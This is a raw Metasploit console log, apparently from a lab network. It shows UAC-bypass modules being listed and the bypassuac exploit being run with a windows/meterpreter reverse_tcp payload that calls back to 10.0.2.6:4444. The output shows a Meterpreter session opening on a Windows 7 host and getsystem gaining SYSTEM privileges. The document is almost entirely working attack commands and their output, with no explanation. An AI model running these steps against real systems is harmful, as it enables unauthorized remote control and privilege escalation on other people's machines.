 26  exploit/windows/local/bypassuac_fodhelper              2017-05-12       excellent  Yes    Windows UAC Protection Bypass (Via FodHelper Registry Key)
27    \_ target: Windows x86                               .                .          .      .
28    \_ target: Windows x64                               .                .          .      .
29  exploit/windows/local/bypassuac_sluihijack             2018-01-15       excellent  Yes    Windows UAC Protection Bypass (Via Slui File Handler Hijack)
30    \_ target: Windows x86                               .                .          .      .
31    \_ target: Windows x64                               .                .          .      .
Interact with a module by name or index. For example info 31, use 31 or use exploit/windows/local/bypassuac_sluihijack
After interacting with a module you can manually set a TARGET with set TARGET 'Windows x64'
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set lhost 10.0.2.
^C[-] set: Interrupted
msf6 exploit(windows/local/bypassuac) > set lhost 10.0.2.6
lhost => 10.0.2.6
msf6 exploit(windows/local/bypassuac) > set lport 4444
lport => 4444
msf6 exploit(windows/local/bypassuac) > set session 9
session => 9
msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176198 bytes) to 10.0.2.9
[*] Meterpreter session 10 opened (10.0.2.6:4444 -> 10.0.2.9:49174) at 2024-04-28 10:57:47 -0400
meterpreter > getuid
Server username: Kostakis-PC\Kostas
meterpreter > sysinfo
Computer        : KOSTAKIS-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).